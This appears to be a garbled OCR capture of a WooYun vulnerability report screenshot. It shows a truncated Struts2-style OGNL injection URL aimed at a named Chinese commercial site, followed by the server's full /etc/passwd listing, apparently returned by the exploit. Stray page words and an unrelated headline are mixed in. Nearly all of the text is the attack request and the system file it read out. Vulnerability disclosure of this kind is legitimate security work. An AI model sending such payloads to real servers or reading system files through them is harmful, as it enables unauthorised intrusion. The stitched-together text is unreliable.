 企业
http://m.coolmart.net.cn/api/getResDetail_resAction.action?redirect:${%23s%3dnew%20java.util.ArrayList(),%23x%3dne
习近平参观西柏坡
搜
收藏
http://m.coolmart.net.cn/api/getR...
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin dbus:x:81:81:System
message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:101:avahi-
autoipd:/var/lib/avahi-autoipd:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin distcache:x:94:94:Distcache:/:/sbin/nologin postgres:x:26:26:PostgreSQL
Server:/var/lib/pgsql:/bin/bash squid:x:23:23::/var/spool/squid:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false amanda:x:33:6:Amanda user:/var/lib/amanda:/bin/bash privoxy:x:73:73::/etc/privoxy:/sbin/nologin quagga:x:92:92:Quagga
routing suite:/var/run/quagga:/sbin/nologin radvd:x:75:75:radvd user:/:/sbin/nologin pvm:x:24:24::/usr/share/pvm3:/bin/bash uuidd:x:101:104:UUID generator helper
daemon:/var/lib/libuuid:/sbin/nologin ident:x:98:98::/:/sbin/nologin radiusd:x:95:95:radiusd user:/home/radiusd:/sbin/nologin
tomcat:x:91:91:Tomcat:/usr/share/tomcat5:/bin/sh pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
yunwei:x:500:500::/home/yunwei:/bin/bash nagios:x:501:501::/home/nagios:/bin/bash cacti:x:502:502::/home/cacti:/bin/bash
www.wooyun.org